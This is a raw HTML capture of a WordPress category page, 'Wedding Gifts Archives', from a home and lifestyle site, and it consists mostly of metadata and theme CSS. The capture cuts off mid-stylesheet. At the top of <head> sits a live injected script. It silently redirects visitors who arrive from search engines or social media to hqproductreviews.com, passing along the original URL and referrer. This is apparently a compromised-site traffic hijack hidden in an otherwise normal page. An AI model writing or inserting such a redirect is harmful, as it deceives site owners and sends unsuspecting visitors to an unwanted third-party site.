

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/category/wedding/wedding-gifts/
body_size: 24585
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wedding Gifts Archives - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://fantasticconcept.com/category/wedding/wedding-gifts/" />
	<link rel="next" href="https://fantasticconcept.com/category/wedding/wedding-gifts/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wedding Gifts Archives - Home, Family, Style and Art Ideas" />
	<meta property="og:url" content="https://fantasticconcept.com/category/wedding/wedding-gifts/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://fantasticconcept.com/category/wedding/wedding-gifts/#webpage","url":"https://fantasticconcept.com/category/wedding/wedding-gifts/","name":"Wedding Gifts Archives - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"breadcrumb":{"@id":"https://fantasticconcept.com/category/wedding/wedding-gifts/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/category/wedding/wedding-gifts/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/category/wedding/wedding-gifts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"Wedding","item":"https://fantasticconcept.com/category/wedding/"},{"@type":"ListItem","position":3,"name":"Wedding Gifts"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Wedding Gifts Category Feed" href="https://fantasticconcept.com/category/wedding/wedding-gifts/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/categories/225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, 